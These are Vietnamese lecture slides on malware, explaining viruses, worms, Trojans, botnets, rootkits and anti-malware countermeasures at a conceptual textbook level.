Chức năng được thực hiện, có thể vô hại (thông báo trên màn hình…) hoặc gây hư hỏng (sự phá hủy các chương trình và các tập tin dữ liệu…)
Triggering (kích hoạt)

Slide 47
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Các thành phần của Virus:
Infection mechanism: Phần lây nhiễm, cho phép sự sao chép
Payload: Phần hoạt động của virus, gây hại hoặc vô hại
Trigger: Phần kích hoạt virus
Prepended (thêm vào trước)/ postpended (thêm vào sau) một chương trình thực hiện hoặc embedded (nhúng) vào chương trình bằng một phương pháp nào đó.
Khi chương trình bị nhiễm được gọi, thực hiện mã virus sau đó thực hiện mã chương trình
Có thể ngăn chặn sự lây nhiễm ban đầu (khó khăn) hoặc sự lan truyền với xác thực và điều khiển truy cập

Slide 48

III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Cấu trúc Virus cơ bản
Notes:
Mã virus, V, được thêm vào các chương trình bị nhiễm và giả định rằng điểm nhập vào chương trình, khi được gọi, là dòng đầu tiên của chương trình. Một chương trình bị nhiễm bắt đầu bằng mã virus và hoạt động như sau. Dòng đầu tiên của mã là một bước nhảy vào chương trình virus chính. Dòng thứ hai là một điểm đánh dấu đặc biệt được sử dụng bởi virus để xác định liệu một chương trình nạn nhân có tiềm năng đã bị nhiễm virus này hay không. Khi chương trình được gọi, kiểm soát ngay lập tức chuyển sang chương trình virus chính. Chương trình virus đầu tiên tìm kiếm các tệp thực thi không bị nhiễm và lây nhiễm chúng. Tiếp theo, vi rút có thể thực hiện một số hành động, thường gây bất lợi cho hệ thống. Hành động này có thể được thực hiện mỗi khi chương trình được gọi, hoặc nó có thể là một quả bom logic mà chỉ gây ra trong điều kiện nhất định. Cuối cùng, virus truyền kiểm soát sang chương trình gốc.

Slide 49


III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Cấu trúc Virus
Notes:
Một virus như mô tả có thể dễ dàng phát thiện vì một phiên bản bị nhiễm của một chương trình sẽ dài hơn bản không bị nhiễm bệnh. Một cách để ngăn chặn cách phát hiện đơn giản này là nén tệp tin thực thi để cả các phiên bản bị nhiễm và không nhiễm đều có cùng độ dài. Mã số thể hiện trong hình cho thấy các yêu cầu logic nói chung. Các dòng chính trong virus này được đánh số, và ở dưới minh họa hoạt động. Trong ví dụ này, virus không làm gì khác hơn là lây nhiễm. Như trong ví dụ trước, virus có thể bao gồm logic bomb. Ta giả định rằng chương trình P1 bị nhiễm virus CV. Khi chương trình này được triệu gọi, điều khiển sẽ chuyển sang virus, thực hiện các bước sau:
1. Đối với mỗi tệp P2 không lây nhiễm được tìm thấy, virus đầu tiên nén tệp tin đó để sản xuất, ngắn hơn chương trình gốc do kích thước của virus.
2. Một bản sao của virus được thêm vào trước cho chương trình nén.
3. Phiên bản nén của chương trình gốc bị nhiễm,, không nén.
4. Chương trình ban đầu không nén được thực thi.

Slide 50
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Phân loại Virus
Dựa trên mục tiêu:
boot sector infector: lây nhiễm một bản ghi boot record và lây lan khi hệ thống được khởi động từ đĩa có chứa virus.
file infector: lây nhiễm các tệp tin mà hệ điều hành hoặc shell xem là có thể thực thi được.
macro virus: lây nhiễm các tệp tin có mã macro hoặc mã script được biên dịch bởi một ứng dụng.
multipartite: lây nhiễm file theo nhiều cách, có khả năng lây nhiễm nhiều loại file
Notes:
Theo tiếp cận của Aycock, J. Computer Viruses and Malware. New York: Springer, 2006. (AYCO06)

Slide 51
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Dựa trên cách che dấu:
encrypted virus: Dạng virus sử dụng mã hóa để làm rối nội dung của nó. Một phần của virus tạo ra một khoá mã hóa ngẫu nhiên (được lưu trữ cùng với virus) và mã hóa phần còn lại của virut. Khi một chương trình bị nhiễm được gọi, virus sử dụng khóa ngẫu nhiên được lưu trữ để giải mã virus. Khi virus nhân bản, một khóa ngẫu nhiên khác được chọn. Vì phần lớn virus loại này sử dụng khóa khác nhau cho mỗi thể hiện nên không có mẫu bit cố định nào để phát hiện.
stealth virus: Một dạng virus được thiết kế để tự ẩn mình khỏi sự phát hiện của phần mềm chống virus. Vì vậy, toàn bộ virus, không chỉ là một payload được ẩn. Nó có thể sử dụng mã đột biến, nén hoặc các kỹ thuật rootkit để ẩn.

Slide 52
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Dựa trên cách che dấu:
polymorphic virus: Một virus có thể đột biến với mỗi lần lây nhiễm, tạo ra các “signature” khác nhau, làm cho việc phát hiện bằng “signature” của virus không thể được. Để có được biến thể, virus ngẫu nhiên chèn các lệnh không cần thiết hoặc tráo đổi thứ tự các lệnh độc lập nhau hoặc sử dụng mã hóa theo cách tự thay đổi phần đột biến (tức phần của virus thực hiện sinh khóa và mã hóa/giải mã) với mỗi lần sử dụng.
metamorphic virus: Cũng giống như với polymorphic virus. Sự khác biệt là virus tự viết lại nó hoàn toàn tại mỗi lần lặp, sử dụng nhiều kỹ thuật chuyển đổi, có “signature” và hành vi “behavior” khác nhau.

Slide 53
III. MÃ ĐỘC Cơ chế lan truyền lây nhiễm nội dung – Virus
Macro và Scripting Virus
Trở nên rất phổ biến vào giữa những năm 1990
Độc lập với nền tảng, lây nhiễm active content được sử dụng phổ biến trong ứng dụng (như macro trong tài liệu Office, scripting code trong tài liệu Adobe PDF). Nền tảng phần cứng, hệ điều hành hỗ trợ các ứng dụng này đều có thể bị nhiễm.
Lây nhiễm các tài liệu (document), không phải phần code chương trình thực thi (program)
Dễ lây lan (vì tài liệu được chia sẻ nhiều chẳng hạn như qua email)
Lây nhiễm tài liệu người dùng hơn là chương trình hệ thống
Khai thác khả năng tạo và thực thi macro của ứng dụng office, khả năng hỗ trợ các thành phần nhúng như Javascript hay các loại scripting code khác của tài liệu Adobe PDF. Có thể dùng để cài đặt một Trojan hoặc hoạt động như một worm

Slide 54

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Worms
Chương trình có khả năng sao chép chính nó và lây lan qua mạng; khai thác lỗ hổng trên ứng dụng client và server để đạt quyền truy cập hệ thống mới
Gồm các giai đoạn như một virus: dormant, propagation, triggering, execution.
Trong giai đoạn lây nhiễm (Propagation): tìm kiếm các hệ thống khác (bằng cách sử dụng thông tin các kho lưu trữ chi tiết truy cập hệ thống từ xa như các host tables, address books, buddy lists, trusted peers,…), kết nối với hệ thống mới thông qua cơ chế truy cập phất hiện được, sao chép bản thân vào hệ thống từ xa và thực thi
Có thể cải trang thành một chương trình hệ thống
Notes:
Concept seen in John Brunner’s “Shockwave Rider”
Implemented by Xerox Palo Alto labs in 1980’s, It was nonmalicious, searching for idle systems to use to run a computationally intensive task.

Slide 55
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Cơ chế worm sử dụng để phát hiện mục tiêu (scanning, fingerprinting)
Random
Hit-list
Topological
Local subnet
Notes:
- Email, IM: macrro hoặc script code chứa trong các tài liệu đính kèm email hoặc file truyền qua các ứng dụng instant message, mã của nó được chạy khi email hoặc tập tin đính kèm được nhận hoặc xem.
- Chia sẻ file: tạo một bản sao của chính nó hoặc lây nhiễm các loại file phù hợp khác như một virus trên phương tiện di động như ổ USB; nó sau đó thực thi khi ổ đĩa được kết nối với một hệ thống khác sử dụng cơ chế tự động chạy bằng khai thác một số lỗ hổng phần mềm hoặc khi người dùng mở tệp bị nhiễm bệnh về hệ thống mục tiêu.

Slide 56
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Cơ chế worm sử dụng để truy cập hệ thống từ xa
Email, instant message
Chia sẻ fle
Khả năng thực thi từ xa
Khả năng truyền hoặc truy cập file từ xa
Khả năng đăng nhập từ xa
Notes:
- Email, IM: macrro hoặc script code chứa trong các tài liệu đính kèm email hoặc file truyền qua các ứng dụng instant message, mã của nó được chạy khi email hoặc tập tin đính kèm được nhận hoặc xem.
- Chia sẻ file: tạo một bản sao của chính nó hoặc lây nhiễm các loại file phù hợp khác như một virus trên phương tiện di động như ổ USB; nó sau đó thực thi khi ổ đĩa được kết nối với một hệ thống khác sử dụng cơ chế tự động chạy bằng khai thác một số lỗ hổng phần mềm hoặc khi người dùng mở tệp bị nhiễm bệnh về hệ thống mục tiêu.

Slide 57

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Mô hình lan truyền worm
Notes:
- Email, IM: macrro hoặc script code chứa trong các tài liệu đính kèm email hoặc file truyền qua các ứng dụng instant message, mã của nó được chạy khi email hoặc tập tin đính kèm được nhận hoặc xem.
- Chia sẻ file: tạo một bản sao của chính nó hoặc lây nhiễm các loại file phù hợp khác như một virus trên phương tiện di động như ổ USB; nó sau đó thực thi khi ổ đĩa được kết nối với một hệ thống khác sử dụng cơ chế tự động chạy bằng khai thác một số lỗ hổng phần mềm hoặc khi người dùng mở tệp bị nhiễm bệnh về hệ thống mục tiêu.

Slide 58

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Ví dụ sâu Morris
Một trong những worm được biết đến nhiều nhất
Phát tán bởi Robert Morris năm 1988
Gây ảnh hưởng 6000 máy tính
Gây thiệt hại $10-$100 triệu
Các cuộc tấn công khác nhau trên hệ thống UNIX
Phá mã các tập tin mật khẩu để đăng nhập vào hệ thống khác
Khai thác bug trong giao thức UNIX inger
Khai thác trapdoor trong tùy chọn debug của tiến trình từ xa nhận và gửi mail
Nếu thành công, có quyền truy cập từ xa
Gửi chương trình bootstrap để sao chép worm lên hệ thống

Slide 59

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Ví dụ sâu Morris

Slide 60

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Ví dụ sâu Morris

Slide 61

III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Ví dụ sâu Morris

Slide 62
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Kỹ thuật Worm
Multiplatform (Đa nền tảng): Worm mới hơn không giới hạn ở máy Windows và có thể tấn công nhiều nền tảng khác nhau, đặc biệt là các loại phổ biến của UNIX
Multi-exploit (đa khai thác): Worm mới xâm nhập hệ thống bằng nhiều cách khác nhau, sử dụng các khai thác đối với các máy chủ Web, trình duyệt, e-mail, chia sẻ tệp tin và các ứng dụng dựa trên mạng khác; hoặc thông qua các phương tiện chia sẻ
Ultrafast spreading (lây lan nhanh)
Polymorphic (đa hình)
Metamorphic (siêu hình)

Slide 63
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Kỹ thuật Worm (tiếp)
Phương tiện vận chuyển: Bởi vì worm có thể nhanh chóng xâm nhập một số lượng lớn các hệ thống, chúng rất lý tưởng cho việc lây lan các công cụ tấn công khác, chẳng hạn như DDoS bot, rootkits, spyware, spam email-generator.
Khai thác lỗ hổng zero-day

Slide 64
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Mobile code
Là các script, macro hoặc các lệnh portable có thể được chuyển đến các hệ thống khác nhau nhưng thực thi ngữ nghĩa giống nhau.
Được truyền từ một hệ thống từ xa đến một hệ thống địa phương, thực thi không cần lệnh tường minh của người dùng
Có thể hoạt động như một cơ chế vận chuyển virus, các worms, và Trojan đến mục tiêu
Phương tiện phổ biến của mobile code: Java Applet, JavaScript, ActiveX, VBScript
Phương thức thực thi phổ biến trên local: XSS, email attachments, drive-by-downloads

Slide 65
III. MÃ ĐỘC Cơ chế lan truyền khai thác lỗ hổng – Worm
Mobile phone worms
Lỗ hổng phía client
Drive-by-download: khai thác lỗ hổng trình duyệt
Clickjacking, keystrokes hijacking

Slide 66
III. MÃ ĐỘC Cơ chế lan truyền kỹ nghệ xã hội - Spam email, Trojan
Spam
Hầu hết được sử dụng bởi botnet
Dùng để quảng cáo, vận chuyển malware, tấn công phishing,…
Trojan horse
Là một chương trình hữu ích, hay có vẻ hữu ích, có chứa mã ẩn, khi được gọi, thực hiện một số chức năng không mong muốn hoặc có hại.
Thực hiện chức năng của chương trình gốc + chức năng độc hại riêng biệt
Thực hiện chức năng của chương trình gốc có chỉnh sửa thêm để thực hiện hành vi độc hại
Thực hiện chức năng độc hại thay thế hoàn toàn chức năng của chương trình gốc
Mobile phone trojan

Slide 67
III. MÃ ĐỘC Hành vi – Phá vỡ hệ thống
Data destruction: phá hủy dữ liệu máy tính mục tiêu
Data encryption (ransomware): một số phần mềm độc hại mã hóa dữ liệu của người dùng và yêu cầu thanh toán để truy cập khoá cần thiết để phục hồi thông tin này
Real-world damage: gây thiệt hại đến các thiết bị vật lý
Logic bomb: mã nhúng trong phần mềm độc hại được thiết lập để "phát nổ" khi điều kiện nhất định được đáp ứng
Notes:
Examples of conditions that can be used as triggers for a logic bomb are the presence or absence of certain files or devices on the system, a particular day of the week or date, a particular version or configuration of some software, or a particular user running the application. Once triggered, a bomb may alter or delete data or entire files, cause a machine halt, or do some other damage.

Slide 68
III. MÃ ĐỘC Hành vi – Agent tấn công – Zoombie, bots
Chương trình chiếm quyền kiểm soát các máy tính khác và khởi chạy các cuộc tấn công
Các cuộc tấn công khó lần ra dấu vết nếu phối hợp tạo thành một mạng botnet
Đặc điểm:
Cơ sở điều khiển từ xa (yếu tố phân biệt)
Qua IRC/HTTP, peer-to-peer…
Cơ chế lan truyền:
Phần mềm tấn công, lỗ hổng, chiến lược quét
Các biện pháp đối phó khác nhau (IDS, honeypots,…)
Notes:
Phân biệt worm và botAn early means of implementing the remote control facility used an IRC server. All bots join a specific channel on this server and treat incoming messages as commands. More recent botnets tend to avoid IRC mechanisms and use covert communication channels via protocols such as HTTP. Distributed control mechanisms, using peer-to-peer protocols, are also used, to avoid a single point of failure.
IRC? (Internet Layer Chat): IRC là một dạng liên lạc cấp tốc qua mạng Internet. Nó được thiết kế với mục đích chính là cho phép các nhóm người trong một phòng thảo luận (channel) liên lạc với nhau. Tuy nhiên, nó cũng cho phép hai người dùng liên lạc riêng nếu họ thích.
Hiện nay IRC là mạng trò chuyện trực tuyến lớn, có vài triệu kênh trên máy phục vụ trên khắp thế giới. Giao thức viễn thông này cũ hơn IM;
Ngoài tán gẫu, IRC còn dùng để chia sẻ tập tin và tư liệu theo hình thức mạng ngang hàng.
C&C (Common-and-Control)
Originally these C&C servers used fixed addresses, which meant they could be located and potentially taken over or removed by law enforcement agencies. Some more recent malware families have used techniques such as the automatic generation of very large numbers of server domain names that the malware will try to contact. To defeat this requires security analysts to reverse engineer the name generation algorithm, and to then attempt to gain control over all of the extremely large number of possible domain Another technique used to hide the servers is fast-flux DNS, where the address associated with a given server name is changed frequently, often every few minutes, to rotate over a large number of server proxies, usually other members of the botnet. Such approaches hinder attempts by law enforcement agencies to respond to the botnet threat.

Slide 69
III. MÃ ĐỘC Hành vi - Đánh cắp thông tin – Keylogger, Phishing, Spyware
Keyloggers, spyware
Phishing
Spear phising: hoạt động như một nguồn đáng tin cậy cho một mục tiêu cụ thể

Slide 70
III. MÃ ĐỘC Hành vi ẩn giấu – Backdoor, rootkit
Backdoor (Trapdoor)
Là một điểm truy cập bí mật vào một chương trình mà cho phép người biết về nó có được truy cập mà không cần thông qua tiến trình truy cập bảo mật bình thường
Để debug, test chương trình → maintenance hook
Đạt truy cập không được cấp quyền → threat
Thường được thực thi dưới dạng một dịch vụ mạng lắng nghe trên một cổng không chuẩn mà kẻ tấn công kết nối đến và phát lệnh trên hệ thống mục tiêu
Khó kiểm soát backdoor của ứng dụng (update)

Slide 71
III. MÃ ĐỘC Hành vi ẩn giấu – Backdoor, rootkit
Rootkit
Bộ chương trình được cài đặt trên hệ thống để duy trì truy cập bí mật tới hệ thống với quyền quản trị hệ thống, che giấu hiện diện ở mức độ cao nhất dựa trên khai thác cơ chế giám sát báo cáo tiến trình, file, registry trên máy tính.
Không dựa vào lỗ hổng
Cài đặt qua Trojan
Cài đặt thông qua tin tặc

Slide 72
III. MÃ ĐỘC Hành vi ẩn giấu – Backdoor, rootkit
Rootkit
Phân loại:
Persistent: kích hoạt mỗi khi hệ thống boot → lưu mã độc ở vùng lưu trữ persistent như registry, hệ thống file → dễ phát hiện bởi scan
Memory based (dựa trên bộ nhớ): không tồn tại được sau reboot → khó phát hiện
User mode: Chặn các lơi gọi hàm API và chỉnh sửa giá trị trả về. (ví dụ chỉnh sửa kết quả trả về của hàm API liệt kê file để không bao gồm file có liên quan với rootkit)
Kernel mode: Có thể chặn các lời gọi hàm native API trong kernel mode. Rootkit có thể che giấu sự hiện diện của một tiến trình độc hại bằng việc loại nó khỏi danh sách các tiến trình active của kernel
Virtual machine based: cài đặt một phiên bản VMM (Virtual Machine Monitor) và chạy hệ điều hành, chặn và chỉnh sửa trạng thái/sự kiện xảy ra trong hệ thống ảo một cách trong suốt
External mode: mã độc tồn tại trong BIOS hoặc SMM (System Management Mode), truy cập trực tiếp phần cứng
Notes:
The kernel is the portion of the OS that includes the most heavily used and most critical portions of software. Kernel mode is a privileged mode of execution reserved for the kernel. Typically, kernel mode allows access to regions of main memory that are unavailable to processes executing in a less privileged mode and also enables execution of certain machine instructions that are restricted to the kernel mode.
The System Management Mode (SMM) is a relatively obscure mode on Intel processors used for low-level hardware control, with its own private memory space and execution environment, that is generally invisible to code running outside (e.g., in the operating system).

Slide 73

III. MÃ ĐỘC Hành vi ẩn giấu – Backdoor, rootkit
Kernel mode Rootkit
user mode → kernel mode (thay đổi bên trong kernel và tồn tài cùng mã hệ điều hành) → phát hiện khó hơn
system call là mục tiêu chính của kernel mode rootkit để thực hiện việc che giấu
Kỹ thuật thay đổi lời gọi hàm
Chỉnh sửa bảng system call
Chỉnh sửa các hàm system call tham chiếu đến
Chuyển hướng toàn bộ bảng tham chiếu
Notes:
The kernel is the portion of the OS that includes the most heavily used and most critical portions of software. Kernel mode is a privileged mode of execution reserved for the kernel. Typically, kernel mode allows access to regions of main memory that are unavailable to processes executing in a less privileged mode and also enables execution of certain machine instructions that are restricted to the kernel mode.

Slide 74
III. MÃ ĐỘC Hành vi ẩn giấu – Backdoor, rootkit
Virtual machine Rootkit
Thế hệ rootkit gần đây nhất sử dụng mã hoàn toàn vô hình với hệ điều hành mục tiêu
Sử dụng một hypervisor hoặc VMM giả mạo hoặc có lỗ hổng, thường được trợ giúp bởi sự hỗ trợ ảo hóa phần cứng được cung cấp trong các bộ vi xử lý gần đây
Mã rootkit chạy hoàn toàn bên dưới tầm nhìn của mã kernel trong hệ điều hành mục tiêu → OS mục tiêu không biết đang chạy trong một máy ảo → có thể bị giám sát / tấn công
Ví dụ: SubVirt (2006), Blue Pill
Các loại external rootkit khác
Khai thác SMM trong bộ xử lý Intel mà được dùng để giám sát phần cứng mức thấp
Khai thác mã BIOS được sử dụng khi bộ xử lý boot lần đầu
Notes:
A hypervisor or virtual machine monitor (VMM) is computer software, firmware or hardware that creates and runs virtual machines. A computer on which a hypervisor runs one or more virtual machines is called a host machine, and each virtual machine is called a guest machine.
Such code has direct access to attached hardware devices, and
is generally invisible to code running outside these special modes

Slide 75
III. MÃ ĐỘC Biện pháp đối phó
Phòng ngừa: là giải pháp lý tưởng nhưng khó thực hiện
4 thành phần của giải pháp ngăn chặn: chính sách, nhận thức, giảm thiểu lỗ hổng, giảm thiểu nguy cơ
Biện pháp thực tế tốt nhất:
Phát hiện: khi sự lây nhiễm xảy ra, xác định rằng nó đã xảy ra và xác định vị trí malware
Nhận dạng: Sau khi phát hiện được, xác định mã độc cụ thể.
Loại bỏ: Khi đã xác định được mã độc cụ thể, loại bỏ tất cả dấu vết của nó khỏi hệ thống và khôi phục về trạng thái ban đầu.
Nếu phát hiện thành công nhưng không nhận dạng hoặc loại bỏ được, biện pháp là loại bỏ chương trình bị nhiễm và tải lại bản sao lưu sạch.
Notes:
prevention: Do not allow malware to get into the system in the first place, or block the ability of it to modify the system. there are four main elements of prevention: policy, awareness, vulnerability mitigation, and threat mitigation.

Slide 76
III. MÃ ĐỘC Biện pháp đối phó
Yêu cầu của một biện pháp đối phó với mã độc hiệu quả: đa tiếp cận, phòng ngự chiều sâu
Generally (Tính tổng quát)
Timeliness (Tính kịp thời)
Resilency (Tính kháng cự)
Minimal DoS cost (Cực tiểu hệ quả DoS)
Transparent (Tính trong suốt)
Global and local coverage (Phạm vi)
Tiếp cận:
Host-based (scanner, GD, behavior blocking, spyware detection & removal, rootkit countermeasures)
Perimeter sensors (NIDS/NIPS, firewall)
Distributed mechanism
Notes:
prevention: Do not allow malware to get into the system in the first place, or block the ability of it to modify the system. there are four main elements of prevention: policy, awareness, vulnerability mitigation, and threat mitigation.

Slide 77
III. MÃ ĐỘC Biện pháp đối phó
Host-based scanner
Có thể coi như một dạng HIDS
Các thế hệ:
Đầu tiên: dựa trên signature của malware hoặc độ dài của chương trình chủ
Thứ hai: dựa trên heuristic rules (tìm kiếm đoạn code có liên hệ với malware, ví dụ, vòng lặp mã hóa…), hoặc chẩn đoán tính toàn vẹn dựa trên checksum hoặc sử dụng một hàm băm
Thứ ba: phát hiện dựa trên hành vi thay vì cấu trúc của malware (nhận dạng một tập các hành vi của malware)
Thứ tư: bao gồm một loạt các kỹ thuật chống virus được sử dụng kết hợp
Notes:
prevention: Do not allow malware to get into the system in the first place, or block the ability of it to modify the system. there are four main elements of prevention: policy, awareness, vulnerability mitigation, and threat mitigation. Thứ 2: For example, a scanner may look for the beginning of an encryption loop used in a polymorphic virus and discover the encryption key. Once the key is discovered, the scanner can decrypt the malware to identify it, then remove the infection and return the program to service.
A checksum can be appended to each program. If malware alters or replaces some program without changing the checksum, then an integrity check will catch this change.

Slide 78
III. MÃ ĐỘC Biện pháp đối phó
Generic Decryption
Phát hiện các virus đa hình phức tạp cũng như các loại virus khác mà vẫn duy trì tốc độ quét
Chạy các tập tin thực thi thông qua GD scanner gồm:
CPU giả lập để thông dịch các lệnh
Virus scanner để kiểm tra chữ ký virus đã biết
Modul kiểm soát mô phỏng để quản lý quá trình thực hiện
Để cho virus tự giải mã chính nó trong thông dịch
Định kỳ quét tìm các chữ ký virus
Vấn đề của phương pháp này là mất thời gian thông dịch và quét, nhưng tăng cơ hội phát hiện virus
Notes:
CPU emulator: A software-based virtual computer. Instructions in an executable file are interpreted by the emulator rather than executed on the underlying processor. The emulator includes software versions of all registers and other processor hardware, so that the underlying processor is unaffected by programs interpreted on the emulator. • Virus signature scanner: A module that scans the target code looking for known malware signatures. • Emulation control module: Controls the execution of the target code.

Slide 79
